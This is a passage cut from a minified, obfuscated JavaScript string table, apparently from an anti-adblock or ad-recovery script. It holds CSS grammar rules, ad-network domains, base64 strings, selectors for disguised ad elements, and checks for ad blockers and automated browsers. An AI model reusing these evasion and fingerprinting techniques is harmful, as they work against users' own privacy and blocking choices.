0[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<\x27inset-inline\x27>','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','getOutOfPage','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','[<length>{2,3}&&<color>?]','scrollY','<bg-clip>#','__driver_evaluate','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','[restore-rejections]\x20restoreDeferredRejections__nonadblock','tpdads.com','MediaQueryList','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','CSSStyleSheet','preload','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','intersectionRatio','http://api.dable.io/widgets/','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','signalStatus','onmessage','[-token','ittpx-asia.eskimi.com','data-ad-width','skewY(\x20[<angle>|<zero>]\x20)','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','.end','ACK_INVISIBLE','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','tokenStart',':\x20[left|right|first|blank]','travle.earth','<\x27align-items\x27>\x20<\x27justify-items\x27>?','descriptors','sync.search.spotxchange.com','IVT\x20detection\x20failed','hbopenbid.pubmatic.com','as_test','hidden','clearInterval','slot','sddan.com','Expect\x20an\x20apostrophe','sameSite','amazon-adsystem.com','none|in-flow|all','syntax','succeedscene.com','prod','isEncodedUrl','clickio.com','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','repeat|stretch|round','querySelectorAll','none|circle|disc|square','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','userLanguage','getComputedStyle','none|<string>+','messageId','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','frames','https://bidder.criteo.com/cdb','join','isVisibleIframe','firefox','.umogames.com','parseCustomProperty','api.adiostech.com','[pack|next]||[definite-first|ordered]','consumeUntilExclamationMarkOrSemicolon','exportSnapshot','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','btoa','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','edinburghnews.scotsman.com','<single-animation-play-state>#','<\x27margin-left\x27>','timestamp','gpt-minutemedia','bnh6bg==','partitioned','URL','6041410zfYWeZ','pagead2.googlesyndication.com','isPropagationStopped','extra','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','appsflyer.com','!important','getOwnPropertyDescriptor','window.parent.parent.confiant.services().onASTAdLoad','Hyphen\x20minus','auto|none','onorientationchange','<declaration>','gpt_slot_found','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','a3luYg==','miter|round|bevel','auto|none|preserve-parent-color','escape','[contextual|no-contextual]','<number-percentage>{1,4}&&fill?','auto|<custom-ident>','MSG_SYN','trackad.cz','CSSPrimitiveValue','urlRegex','preventDefault','_validateMapping','[full-width|proportional-width]','language','go.affec.tv','XXX','\x22googMsgType\x22','gpt-geniee','afterend','axelspringer.com','RegExp_test','<complex-real-selector-list>','not\x20<media-in-parens>','</script><script\x20src=\x22','tpc.googlesyndication.com','mfadsrvr.com','auto|<\x27border-style\x27>','<font-weight-absolute>|bolder|lighter','auto|after','__driver_unwrapped','getParameter','<svg-length>','none|proximity|mandatory','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','Failed\x20to\x20detect\x20bot:','<target-counter()>|<target-counters()>|<target-text()>','navigator.permissions.query\x20is\x20not\x20a\x20function','media','noktacom.rtb.monetixads.com','originalHostname','Terminate\x20-\x20non-auto-recovery','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<\x27min-height\x27>','<time>|<percentage>','__as_is_xhr_loading','aXRoYw==','adwallpaper','AtKeyword','[row|column]||dense','char\x20must\x20be\x20length\x201','cp.edl.co.kr','HTMLElement_dataset','units','mismatchLength','<family-name>#','Active\x20auto\x20recovery:\x20index\x20','adblock_fingerprint','onreadystatechange','parseValue','!term','ad-delivery.net','allocateCursor','https://exchange.kueezrtb.com/prebid/multi/','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','akamaized.net','right','/gampad/ads','onClickAutoRecovery','check','<counter()>|<counters()>','selectorsToForceProtect','HTMLScriptElement_attributionSrc','https://cdn.privacy-mgmt.com',')-token','ar-yahoo-v1','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','<\x27column-width\x27>||<\x27column-count\x27>','addModule','nearest|up|down|to-zero','set','\x22\x20is\x20not\x20in\x20the\x20set.','[historical-ligatures|no-historical-ligatures]','<page-selector-list>','dogdrip.net','CDO','ins','custom-ident','reason','compareByGeneratedPositionsDeflatedNoLine','admz','naver','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','.source','getEntriesByType','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','getAdUnitPath','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','rel','RENDERER','serviceName','generate','test','innerHeight','function','fromSetString','.get','light|dark|<integer\x20[0,∞]>','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','/analytics?host=','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','<single-animation-composition>#','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','data-sdk','anchor-size(\x20[<anchor-element>||<anchor-size>]?\x20,\x20<length-percentage>?\x20)','lookupOffsetNonSC','meta[http-equiv=\x22Content-Security-Policy\x22]','a.teads.tv','sn-','lvh','base','cnlwYQ==','src','normal|reverse|alternate|alternate-reverse','yandex.ru','lvb','jump-start|jump-end|jump-none|jump-both|start|end','offsetAndType','<grid-line>\x20[/\x20<grid-line>]{0,3}','server','document.documentElement\x20is\x20undefined','window.top.apstag.runtime.callCqWrapper','reserved